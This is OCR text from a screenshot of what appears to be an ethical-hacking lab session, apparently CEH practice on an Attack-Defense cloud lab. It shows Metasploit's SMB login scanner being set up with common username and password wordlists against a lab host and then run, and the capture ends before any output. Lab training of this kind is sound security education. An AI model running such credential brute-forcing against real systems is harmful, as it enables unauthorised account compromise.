 w
Lo
IN
IN
w
100+ Ir
E
B
Ir
w
B
A
R
S
C
P
R
Z
G
100+ S
ine.attackdefensecloudlabs.com/overlay/8595cfc9849cd5eace6cdf942f88e534db240bafe217a7cc6441abfd4...
3
ibb ImgBB — Upload I...
file:///C:/Users/Top...
(47) [CEH] - Ethical...
100+ Gmail
YouTube
Maps
a1707 core specs -...
Student info - Goo...
All Bookmarks
LXTerminal
File Edit Tabs Help
yes The number of concurrent threads (max one per host)
USERPASS_FILE
no File containing users and passwords separated by space, one pai
r per line
USER_AS_PASS false
no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/common_user
s.txt no File containing usernames, one per line
VERBOSE true
yes Whether to print output for all attempts
msf5 auxiliary(scanner/smb/smb_login) > set USER_FILE /usr/share/metasploit-fram
ework/data/wordlists/common_users.txt
USER_FILE => /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf5 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/metasploit-fram
ework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.4.25.203
RHOSTS => 10.4.25.203
msf5 auxiliary(scanner/smb/smb_login) > set VERBOSE false
VERBOSE => false
msf5 auxiliary(scanner/smb/smb_login) > run
/root/Desktop/target
earch Help
10.4.25.203
Root Instance
1968 Lines: 2 Sel. Chars: 0 Words:
/root/Desktop/target
LXTerminal
1 2 3 4 20:31